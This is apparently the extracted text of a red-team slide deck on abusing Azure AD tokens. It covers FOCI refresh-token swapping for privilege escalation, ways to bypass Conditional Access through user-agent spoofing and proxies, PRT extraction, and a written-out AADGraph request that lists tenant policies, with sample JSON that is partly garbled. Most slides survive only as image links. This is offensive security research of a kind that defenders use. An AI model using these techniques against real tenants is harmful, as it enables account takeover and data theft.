



- Family of Client IDs is a category of client ids are trusted to obtain refresh tokens for each other.
- The idea is that it lets mobile devices access multiple office applications without having to prompt the user for authentication every time.
- Though only one "family" of applications exists so far. These are default and can be utilized with no prompt or consent from the user required.
- The abuse function here, is that we can refresh our token and scope it to a different API. Where different APIs have access to different resources, this can allow us some level of lateral privilege escalation
- Essentially allowing any token from the FOCI family to gain permissions of the other family members

**<https://github.com/secureworks/family-of-client-ids-research/blob/main/known-foci-clients.csv>**





# Example – FOCI abuse for phishing





















- Refresh tokens: The cooler token
- Lasts 90 days if inactive, no expiration if used.
- If FOCI is set, you can refresh to different audiences as needed, so one refresh gives you all the API access you need for your client
- This is evaluated as a sign-in and must comply with CAP, used to not be recorded\* as a login but does now at certain price points\*\*
	- $\bullet$ CAP,CAE and other policies can be enforced that can stop this from working
	- Device CAP is simply a user-agent comparison so that's easy to bypass
	- Location can be jumped over with proxies
	- Managed device & CAE restrictions are harder.
		- If you can access a "trusted location" you can refresh freely with a simple HTTP request (such as internal VPN)

PRT extraction/creation:  $\rightarrow$  The ultimate refresh token get anything anytime wow!

- Pull via chrome browser functionality
- Have the ultimate token for your user
- Is it always needed?

**\*https://aadinternals.com/post/phishing/#detecting (device code) \*\*https://www.cloud-architekt.net/abuse-and-replay-azuread-token-macos/#using-token-tactics-to-request-refresh-and-access-tokens (PRT)**







API recon creates little telemetry\*. To view it you need to create some kind of feed for it but Ive never seen a reference to its set up:

MSGraph:

- $\bullet$ Read all users emails
- Browse Onedrive for user
- $\bullet$ Search Sharepoint and Onedrive, upload or replace files
	- Sharepoint and onedrive are more trusted
- $\bullet$ AADGraph:
- $\bullet$ Query User,Group, Device and Application information
- $\bullet$ Get all CAP and related policies
- AzureHound

AzureRM:

- $\bullet$ Access user subscriptions, permissions in the tenant
	- Storage blobs, Applications, Keyvault, Deployments, scripts, Virtual Machines

**\*please stop tweeting TTPs** 







- Some APIs give access to resources that are protected in others
- $\bullet$ Notable Examples are AzureAD and Skype APIs









- Credit to Dirkjan. Listing policies in a tenant is "privileged" permission in Msgraph. Requires Policy.Read.
- $\bullet$ However, it is a default permission in AADGraph

**GET /policies?api-version=1.61-internal Host: graph.windows.net Authorization: Bearer**

You cant update policies in AAD anymore though





{



```
"odata.metadata": "https://graph.windows.net/myorganization/$metadata#directoryObjects",
 "value": [
   {
    "odata.type": "Microsoft.DirectoryServices.Policy",
    "objectType": "Policy",
    "objectId": "8257e2fe-ed87-4bf5-8276-32a557d0bc2e",
    "deletionTimestamp": null,
    "displayName": "Default Policy",
    "keyCredentials": [],
    "policyType": 18,
    "policyDetail": [
    "{"Version":0,"State":"Disabled"}"
    ],
    "policyIdentifier": "2023-12-07T10:45:50.7141268Z",
    "tenantDefaultPolicy": 18
   },
   {
    "odata.type": "Microsoft.DirectoryServices.Policy",
    "objectType": "Policy",
    "objectId": "b6371885-e917-4dbd-acf9-22cf56e1567c",
    "deletionTimestamp": null,
    "displayName": "MFA low",
    "keyCredentials": [],
    "policyType": 18,
    "policyDetail": [
    "{"Version":1,"CreatedDateTime":"2023-11-02T16:32:15.7132332Z","ModifiedDateTime":"2023-12-07T10:45:50.2961323Z","State":"Disabled","Conditions":{"Applications":{"Applications":{"Applications":["All"]}]},"Users":{"Include"
7d7c-4140-8d53-
ad200b2ac04f"]}},"DevicePlatforms":{"Include":[{"DevicePlatforms":["All"]}},"Locations":{"Include":[{"Locations":["All"]}},"Locations":{"Include":[{"Locations":["All"]}},"ClientTypes":{"Include":[{ClientTypes":["Browser","
Pop","LegacyImap","LegacyMapi","LegacyMapi","LegacyOffice"]}]},"SignInRisks":{"Include":[{"SignInRisks":{"Include":[{"SignInRisks":{"Include":[{"DoRisk"]}]},"UserRisks":{"Include":[{"UserRisks":["Low"]}]}},"Controls":[{"Co
essEvaluationMode":"StrictLocation","EnforceAllPoliciesForEas":true,"IncludeOtherLegacyClientTypeForEvaluation":true}"
    ],
    "policyIdentifier": null,
    "tenantDefaultPolicy": null
   },
   {
    "odata.type": "Microsoft.DirectoryServices.Policy",
    "objectType": "Policy",
    "objectId": "fe92f8f2-db9c-48ac-aa52-6297902c1741",
    "deletionTimestamp": null,
    "displayName": "11/2/2023 4:31:29 PM",
    "keyCredentials": [],
    "policyType": 10,
    "policyDetail": [
     "{"SecurityPolicy":{"Version":0,"SecurityDefaults":{"IgnoreBaselineProtectionPolicies":true,"IsEnabled":false,"SecurityDefaultsUpsell":{"Action":0,"DueDateTimestamp":"2023-11-02T16:31:29.8672921Z"}}}}"
    ],
    "policyIdentifier": null,
    "tenantDefaultPolicy": 10
   }
 ]
```


}



## Example 1 – Policies via AADGraph



{ "odata.metadata": "https://graph.windows.net/myorganization/\$metadata#director yObjects", "value": [ { "odata.type": "Microsoft.DirectoryServices.Policy", "objectType": "Policy", "objectId": "8257e2fe-ed87-4bf5-8276-32a557d0bc2e", "deletionTimestamp": null, "displayName": "Default Policy", "keyCredentials": [], "policyType": 18, "policyDetail": [ "{"Version":0,"State":"Disabled"}" ],







{ "odata.type": "Microsoft.DirectoryServices.Policy", "objectType": "Policy", "objectId": "b6371885-e917-4dbd-acf9-22cf56e1567c", "deletionTimestamp": null, "displayName": "MFA low", "keyCredentials": [], "policyType": 18, "policyDetail": [ "{"Version":1,"CreatedDateTime":"2023-11-02T16:32:15.7132332Z","ModifiedDateTime":"2023-12- 07T10:45:50.2961323Z","State":"Disabled","Conditions":{"Applications":{"Include":[{"Applications":["All"]}]},"Users":{"Include":[{"Users":["039558 6b-7d7c-4140-8d53 ad200b2ac04f"]}]},"DevicePlatforms":{"Include":[{"DevicePlatforms":["All"]}]},"Locations":{"Include":[{"Locations":["All"]}]},"ClientTypes":{"Include ":[{"ClientTypes":["Browser","Native","EasSupported","EasUnsupported","OtherLegacy","LegacySmtp","LegacyPop","LegacyImap","LegacyMa pi","LegacyOffice"]}]},"SignInRisks":{"Include":[{"SignInRisks":["NoRisk"]}]},"UserRisks":{"Include":[{"UserRisks":["Low"]}]}},"Controls":[{"Control" :["Block"]}],"SessionControls":["ContinuousAccessEvaluation"],"ContinuousAccessEvaluationMode":"StrictLocation","EnforceAllPoliciesForEas" :true,"IncludeOtherLegacyClientTypeForEvaluation":true}" ],







## Using FOCI and a "undocumented" Skype API its possible to forge a token for teams access



**Active** by **MD**Sec

MDSec Consulting 2024 (c)

